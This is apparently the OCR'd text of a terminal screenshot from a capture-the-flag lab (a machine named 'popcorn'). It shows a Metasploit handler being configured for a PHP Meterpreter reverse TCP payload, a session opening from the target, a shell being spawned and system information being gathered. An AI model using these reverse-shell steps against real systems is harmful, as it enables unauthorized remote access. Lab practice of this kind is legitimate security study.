 Parrot Terminal
File Edit View Search Terminal Tabs Help
Parrot Terminal × Parrot Terminal × Parrot Terminal × Parrot Terminal × Parrot Terminal ×
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 10.10.14.6
lhost => 10.10.14.6
msf5 exploit(multi/handler) > set lport 4444
lport => 4444
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.10.14.6:4444
[*] Sending stage (38247 bytes) to 10.10.10.6
[*] Meterpreter session 1 opened (10.10.14.6:4444 -> 10.10.10.6:54380) at 2019-01-16 15:3
4:55 -0500
meterpreter > shell
Process 2667 created.
Channel 0 created.
ls
0b01105c58545623531ddebffd4e8b52edc349a7.php
723bc28f9b6f924cca68ccdff96b6190566ca6b4.png
b94d672f30ed3713a628870f69597e933c82aa52.php
noss.png
systeminfo
/bin/sh: systeminfo: not found
exit
meterpreter > sysinfo
Computer : popcorn
OS : Linux popcorn 2.6.31-14-generic-pae #48-Ubuntu SMP Fri Oct 16 15:22:42 UTC
2009 i686
Meterpreter : php/linux
meterpreter >